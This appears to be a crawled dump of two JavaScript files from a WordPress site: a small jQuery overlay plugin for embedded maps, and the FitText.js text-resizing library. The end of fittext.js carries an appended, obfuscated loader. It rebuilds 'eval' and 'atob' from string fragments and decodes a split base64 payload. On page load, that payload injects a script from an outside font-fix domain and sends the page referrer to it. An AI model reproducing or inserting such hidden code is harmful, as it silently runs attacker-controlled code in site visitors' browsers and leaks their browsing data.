MB CUSTOM SCRIPTS

EMBED SCROLL PROTECT

***************************************/



/*************************************************************

EMBED SCROLL PROTECT

AUTHOR: Michael Bregnbak
DESCRIPTION: When embedding content sometimes scrolling when mouse is over embedded content will interact with content instead of scrolling page (e.g. zoom on Google Maps). 
The Embed Scroll Protect will protect against this by creating an invisible overlay. Clicking this overlay will remove it and allow users to interact with content.
HOW-TO-USE: $('.some-selector').embedScrollProtect();
Now you can put class some-selector on e.g. Google Maps iframe.

*************************************************************/


	(function ( $ ) {
	 
	    $.fn.embedScrollProtect = function() {

	        // add markup
	        this.wrap('<div class="embed-scroll-protect-wrapper"></div>');
	        this.before('<div class="embed-scroll-protect-overlay"></div>')

	        var $wrapper = $('.embed-scroll-protect-wrapper');
	        var $overlay = $('.embed-scroll-protect-overlay');
	 
	        // add css
	        $wrapper.css({
	        	position: 'relative',
	        });
	        $overlay.css({
	        	position: 'absolute',
	        	top: 0,
	        	left: 0,
	        	width: '100%',
	        	height: '100%',
	        });

	        // on click event
	        $overlay.on('click', function() {
	        	$(this).remove();	
	        })

	        return this;
	 
	    };
	 
	}( jQuery ));



--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))
